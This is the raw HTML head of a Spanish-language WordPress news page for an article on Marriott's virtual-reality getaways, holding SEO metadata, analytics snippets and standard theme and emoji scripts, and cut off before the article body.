

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/
body_size: 50284
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Marriott Plays With Sensory-Rich Virtual Reality Getaways - Magazin Mi Gente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://magazinmigente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/magazinmigente.com\/koko-analytics-collect.php","site_url":"https:\/\/magazinmigente.com","post_id":149,"path":"\/marriott-plays-with-sensory-rich-virtual-reality-getaways\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://magazinmigente.com/wp-content/uploads/2021/10/cropped-Magazin-Mi-Gente-Favicon-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Información noticiosa con impacto social..." />
	<link rel="canonical" href="https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marriott Plays With Sensory-Rich Virtual Reality Getaways - Magazin Mi Gente" />
	<meta property="og:description" content="Información noticiosa con impacto social..." />
	<meta property="og:url" content="https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/" />
	<meta property="og:site_name" content="Magazin Mi Gente" />
	<meta property="article:publisher" content="https://www.facebook.com/MagazinMiGenteOficial" />
	<meta property="article:published_time" content="2021-10-16T22:39:36+00:00" />
	<meta property="og:image" content="https://magazinmigente.com/wp-content/uploads/2021/10/10.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Keinerchara" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@magazinmigente" />
	<meta name="twitter:site" content="@magazinmigente" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Keinerchara" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/#article","isPartOf":{"@id":"https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/"},"author":{"name":"Keinerchara","@id":"https://magazinmigente.com/#/schema/person/32b1fb30c6d9e1b5cbd577a2e01612f4"},"headline":"Marriott Plays With Sensory-Rich Virtual Reality Getaways","datePublished":"2021-10-16T22:39:36+00:00","dateModified":"2021-10-16T22:39:36+00:00","mainEntityOfPage":{"@id":"https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/"},"wordCount":1149,"commentCount":0,"publisher":{"@id":"https://magazinmigente.com/#organization"},"image":{"@id":"https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/#primaryimage"},"thumbnailUrl":"https://magazinmigente.com/wp-content/uploads/2021/10/10.jpg","articleSection":["Uncategorized"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/#respond"]}]},{"@type":"WebPage","@id":"https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/","url":"https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/","name":"Marriott Plays With Sensory-Rich Virtual Reality Getaways - Magazin Mi Gente","isPartOf":{"@id":"https://magazinmigente.com/#website"},"primaryImageOfPage":{"@id":"https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/#primaryimage"},"image":{"@id":"https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/#primaryimage"},"thumbnailUrl":"https://magazinmigente.com/wp-content/uploads/2021/10/10.jpg","datePublished":"2021-10-16T22:39:36+00:00","dateModified":"2021-10-16T22:39:36+00:00","description":"Información noticiosa con impacto social...","breadcrumb":{"@id":"https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/#primaryimage","url":"https://magazinmigente.com/wp-content/uploads/2021/10/10.jpg","contentUrl":"https://magazinmigente.com/wp-content/uploads/2021/10/10.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://magazinmigente.com/marriott-plays-with-sensory-rich-virtual-reality-getaways/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://magazinmigente.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://magazinmigente.com/blog/"},{"@type":"ListItem","position":3,"name":"Marriott Plays With Sensory-Rich Virtual Reality Getaways"}]},{"@type":"WebSite","@id":"https://magazinmigente.com/#website","url":"https://magazinmigente.com/","name":"Magazin Mi Gente","description":"Información noticiosa con impacto social","publisher":{"@id":"https://magazinmigente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magazinmigente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://magazinmigente.com/#organization","name":"Magazín Mi Gente","url":"https://magazinmigente.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://magazinmigente.com/#/schema/logo/image/","url":"https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente-Miniatura.jpg","contentUrl":"https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente-Miniatura.jpg","width":1920,"height":1080,"caption":"Magazín Mi Gente"},"image":{"@id":"https://magazinmigente.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MagazinMiGenteOficial","https://x.com/magazinmigente","https://www.instagram.com/magazinmigente/","https://www.youtube.com/channel/UCumwTpd9u4ZsFNu_FIWeU-Q"]},{"@type":"Person","@id":"https://magazinmigente.com/#/schema/person/32b1fb30c6d9e1b5cbd577a2e01612f4","name":"Keinerchara","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://magazinmigente.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/615b17ee7871eb216dd6ec2b2f251a85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/615b17ee7871eb216dd6ec2b2f251a85?s=96&d=mm&r=g","caption":"Keinerchara"},"sameAs":["https://magazinmigente.com"],"url":"https://magazinmigente.com/author/keinerchara/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/magazinmigente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://magazinmigente.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://magazinmigente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://magazinmigente.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://magazinmigente.com/wp-content/themes/Newsmag/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://magazinmigente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cdex' type='text/css' media='all' />
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PY1FR9JG5B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["magazinmigente.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PY1FR9JG5B");
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://magazinmigente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinmigente.com/wp-json/wp/v2/posts/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magazinmigente.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://magazinmigente.com/?p=149' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magazinmigente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinmigente.com%2Fmarriott-plays-with-sensory-rich-virtual-reality-getaways%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magazinmigente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinmigente.com%2Fmarriott-plays-with-sensory-rich-virtual-reality-getaways%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.140.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/magazinmigente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/magazinmigente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
